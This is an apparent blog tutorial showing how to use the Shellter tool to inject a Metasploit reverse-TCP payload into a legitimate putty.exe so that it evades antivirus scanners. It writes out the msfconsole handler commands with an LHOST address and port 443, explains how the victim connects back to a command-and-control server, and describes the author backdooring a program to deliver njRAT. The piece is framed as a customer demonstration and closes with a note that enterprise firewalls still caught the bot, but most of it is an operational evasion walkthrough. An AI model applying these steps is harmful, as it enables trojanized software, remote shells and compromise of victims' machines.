**SHELLTER PROJECT – BYPASSING AV DETECTION**

Shellter is found at the website [www.shellterproject.com a](http://www.shellterproject.com/)nd is a shellcode injector. I have been using the tool to demonstrate to customers how simple it is to bypass antivirus (AV) detection using programs that would have otherwise been detected as suspicious or possible threats within typical from AV analysis engines.

**The Good**

Shellter is a dynamic program executable (or PE) infector. The positive aspects of it, according to Shellter’s

project page, are as follows:

o Compatible with Windows x86/x64 (XP SP3 and above) plus Wine/CrossOver for Linux/Mac.

o Portable – no setup is required.

o Doesn’t require extra dependencies or other programming languages such as Python, .net, etc.

o No static program executable templates, framework wrappers, etc.

o Supports any 32-bit payload which can be generated either by Metasploit or user customized payloads.

o Compatible with all types of encoding by Metasploit.

o Compatible with custom encoding created by the user.

o Stealth Mode.

o Multi-payload PE infection.

o Proprietary encoding plus user defined encoding sequence.

o Dynamic thread context keys.

o Supports reflective dynamic Link-library (DLL) loaders.

o Junk code polymorphic engine.

o Thread context aware polymorphic engine.

o User can use custom polymorphic code of his own.

o Takes advantage of Dynamic Thread Context information for anti-static analysis.

o Detects self-modifying code.

o Traces single and multi-thread applications.

o Fully dynamic injection locations based on the execution flow. o Disassembles and shows to the user available injection points. o User chooses what to inject, when, and where.

o Command Line support.

o And most important…it is free

**The Bad**

Of course, there are some negatives. The list doesn’t seem nearly as long, but mind you, this is from their Web site. Their ball, their rules…

o Doesn’t (currently) support 64-bit PE files and payloads.

o Free, but not open source, ergo…

o One developer.

**The Install**

To install Shellter on Kali Linux use the following commands:

apt-get update

apt-get install shellter



**Time to Mess Around a Little**

Next, we are going to take a legitimate program, like putty.exe, and use it for our test bed. In reality we could

use literally any legitimate Windows executable.

You can easily use some slightly more advanced techniques to embed similar types of attacks in other types of

files. For now let’s simply stick with Windows program executables for this example.





As you can see in the screen shot, the legitimate executable is transferred into our directory in Kali. When you play with Shellter, you will want to ensure your carrier or legitimate executable is in same directory when you run Shellter.

Now we will run Shellter:





For the sake of simplicity and expediency, we will keep to the basics for now.

Let’s select Auto for mode. We will also specify the legitimate program. Shellter will actually create a backup the legitimate executable program and modify it.



The code will be modified at this point. Shellter will give us the option to use an available payload, or we can also create a custom one. We are going to choose reverse TCP which is an existing list option:



NOTE: If you need the legitimate executable program intact after this, it is probably best to create a backup on a separate storage device prior to doing this.

You will be asked to further define some other options:

*LHOST*

This will be the IP address or DNS name the victim machine will use to connect back to the command and control server. The server has to be reachable by the victim.

*LPORT*

This will be the port used to listen in on the victim from the command and control server. In our example we

used port 443.



Congratulations.

At this point you have created your new malicious program that will most likely go undetected by most antivirus programs. If you get a verified message (see below) you are basically good to go.



Now we can see that putty.exe has been modified, and Shellter created a backup of the original executable.



We will now use the md5sum command and check it against VirusTotal: We can see VirusTotal did not have this file:



We start our listening server in **msfconsole** on Kali Linux

*mfsconsole*

*use exploit/multi/handler set LHOST 192.168.81.175 set LPORT 443*

*set PAYLOAD windows/meterpreter/reverse_tcp show options*

*exploit*



Now we will go to our victim machine where we have transferred the exploited modified version of our executable. We should have been able to bypass most antivirus systems at this point.

We will launch our exploited program which will connect back to our command and control server.

Using this method I was able to bypass many leading antivirus systems. I tried the same type of attack by taking malware from well-known existing bots. I basically created a backdoor program that would infect a victim with njRAT and connect it back to my command and control server.

I wrote in detail about njRAT in detail here:

<http://www.drchaos.com/njrat-malware-remote-control-malware/>

The victim executable used to infect the client was modified thru Shellter. I also ran it thru well known encoders and commercial software packers. In many cases I had no issue bypassing antivirus barriers. However, major enterprise next-generation firewalls were able to detect and block bot even after I used advanced evasion techniques such as using the IPS and AppControl features.

